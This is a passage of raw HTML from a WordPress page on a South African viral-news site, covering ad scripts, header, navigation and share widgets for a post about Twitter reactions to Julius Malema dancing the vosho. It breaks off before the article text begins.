	.g-5 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:1200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- HubSpot WordPress Plugin v11.1.75: embed JS disabled as a portalId has not yet been configured --><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x250_980', [300, 250], 'div-gpt-ad-1759741198652-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/300x600_980', [300, 600], 'div-gpt-ad-1759741106790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21796171171/728x90_980', [728, 90], 'div-gpt-ad-1759741015556-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setTargeting('page_url', ['page_url']);
    googletag.enableServices();
  });
</script>
<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","potentialAction":{"@type":"SearchAction","target":"https://www.viralfeed.co.za/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/","name":"Tweeps React To Julius Malema’s Vosho"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.viralfeed.co.za/category/funny/","name":"Funny"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.viralfeed.co.za/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.viralfeed.co.za","name":"Viral Feed South Africa"}}]}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-17403 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-43881 menu-ani-1 hover-ani-6 btn-ani-1 is-rm-1 is-hd-rb_template is-standard-3 is-mstick yes-tstick is-backtop none-m-backtop" data-theme="default">
<div class="site-outer">
	<header id="site-header" class="header-wrap rb-section header-template">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="navbar-outer navbar-template-outer">
                <div id="header-template-holder"><div class="header-template-inner">		<div data-elementor-type="wp-post" data-elementor-id="43886" class="elementor elementor-43886">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73eb2e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73eb2e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746c72c" data-id="746c72c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36547c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d36547c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14299df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="14299df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2b698b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b698b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6308089" data-id="6308089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187f3 elementor-widget elementor-widget-foxiz-logo" data-id="63187f3" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" data-mode="default" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
                    <img loading="eager" decoding="async" data-mode="dark" width="341" height="91" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed Logo">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-54c273c" data-id="54c273c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbc27b elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="0bbc27b" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
					        <div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a></div>
					</div>
				</div>
				<div class="elementor-element elementor-element-cf04897 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-login-icon" data-id="cf04897" data-element_type="widget" data-widget_type="foxiz-login-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder widget-h-login header-dropdown-outer">
			                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho" class="login-toggle is-login header-element" data-title="Sign In" aria-label="sign in"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
			        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-d6ab66f elementor-widget__width-auto elementor-widget elementor-widget-foxiz-search-icon" data-id="d6ab66f" data-element_type="widget" data-widget_type="foxiz-search-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>				            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form is-icon-layout">
						        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				                    <span class="live-search-animation rb-loader"></span>
				            </div>
			<div class="live-search-response"></div>        </form>
	                    </div>
                </div>
			        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ffd5915 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ffd5915" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;9.4,2 24,2 14.6,21.6 0,21.6&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67489cd e-section-sticky elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67489cd" data-element_type="section" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1dd3a08" data-id="1dd3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-036cdaf elementor-widget__width-auto elementor-widget elementor-widget-foxiz-navigation" data-id="036cdaf" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
					        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-43894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43894"><a href="https://www.viralfeed.co.za/"><span>Home</span></a></li>
<li id="menu-item-43910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43910"><a href="https://www.viralfeed.co.za/category/news/"><span>News</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.viralfeed.co.za/category/entertainment/"><span>Entertainment</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.viralfeed.co.za/category/lists/"><span>Lists</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.viralfeed.co.za/category/crime/"><span>Crime</span></a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9219"><a href="https://www.viralfeed.co.za/category/lifestyle/"><span>LifeStyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65"><a href="https://www.viralfeed.co.za/category/funny/"><span>Funny</span></a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.viralfeed.co.za/category/inspirational/"><span>Inspire</span></a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.viralfeed.co.za/category/dating/"><span>Dating</span></a></li>
</ul>
</li>
<li id="menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18243"><a href="https://www.viralfeed.co.za/contact/"><span>Contact Us</span></a></li>
</ul>        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Tweeps React To Julius Malema’s Vosho</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share" aria-hidden="true"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tweeps+React+To+Julius+Malema%E2%80%99s+Vosho&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tweeps%20React%20To%20Julius%20Malema’s%20Vosho%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" data-title="Email" data-gravity=n rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		        </div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8578913" data-id="8578913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe131ef elementor-widget__width-auto elementor-widget elementor-widget-foxiz-quick-links" data-id="fe131ef" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
					<div id="uid_fe131ef" class="block-wrap block-qlinks qlinks-layout-2 no-wrap">        <div class="block-qlinks-inner">
						                <div class="qlinks-content">
                    <ul>
						                            <li class="qlink h5"><a href="https://foxiz.themeruby.com/lifehack/membership-join/">Subscribe US</a></li>
						                    </ul>
                </div>
			        </div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-23acf2c elementor-widget__width-auto elementor-widget elementor-widget-foxiz-notification-icon" data-id="23acf2c" data-element_type="widget" data-widget_type="foxiz-notification-icon.default">
				<div class="elementor-widget-container">
					        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon notification-trigger" aria-label="notification">
                <span class="notification-icon-inner" data-title="Notification">
                    <span class="notification-icon-holder">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                    </span>
                </span> </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-0d7f30e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="0d7f30e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
					        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
				        <div class="mobile-toggle-wrap">
			                <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
			        </div>
	        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.viralfeed.co.za/" title="Viral Feed South Africa">
				<img class="logo-default" data-mode="default" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="91" width="341" src="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png" alt="Viral Feed South Africa" decoding="async" loading="eager">            </a>
        </div>
		            </div>
            <div class="navbar-right">
				        <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search" aria-hidden="true"></i></a>
	        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer" aria-label="font resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.viralfeed.co.za/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	</div>
            </div>
        </header>
		    <div class="site-wrap">		<div class="single-standard-3 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-17403" class="post-17403 post type-post status-publish format-standard has-post-thumbnail category-funny category-social-media tag-vosho" itemscope itemtype="https://schema.org/Article">			<header class="single-header">
				<div class="rb-container edge-padding">
					<div class="single-header-inner">
						<div class="s-feat-holder">
							            <div class="featured-lightbox-trigger" data-source="https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="522" height="300" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg" class="featured-img wp-post-image" alt="" decoding="async" />            </div>
								</div>
						<div class="single-header-content overlay-text">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.0 -->
